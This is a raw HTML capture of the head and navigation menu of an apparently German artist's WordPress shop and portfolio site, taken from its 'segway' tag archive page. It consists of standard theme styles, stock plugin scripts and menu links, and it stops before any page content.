

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/tag/segway/
body_size: 13407
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with segway." />
<meta name="keywords" content="segway" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:title" content="segway" />
<meta property="og:url" content="https://katiakelm.de/tag/segway/" />
<meta property="og:description" content="Content tagged with segway." />
<meta property="og:locale" content="de_DE" />
<meta property="og:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@knetagabo" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="segway" />
<meta name="twitter:description" content="Content tagged with segway." />
<meta name="twitter:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>segway &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; segway Schlagwort-Feed" href="https://katiakelm.de/tag/segway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=285561816"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=381046563' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=264888656' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=355532904' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=436150914' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=113861633' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=295900001' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=419654852' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=360085586' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=147821208' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=353034511' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=389938705' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=518395404' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=286190610' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=116744376' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=193045878' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=298768002' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=44840445' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=361541681' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=123221355' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=338358974' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=227938325" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=46094470" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=419990841" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=333829149" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=26172894" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=400285331" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=78128457" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js?ver=270017809" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/tags/1570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
</head>

<body class="archive tag tag-segway tag-1570 wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
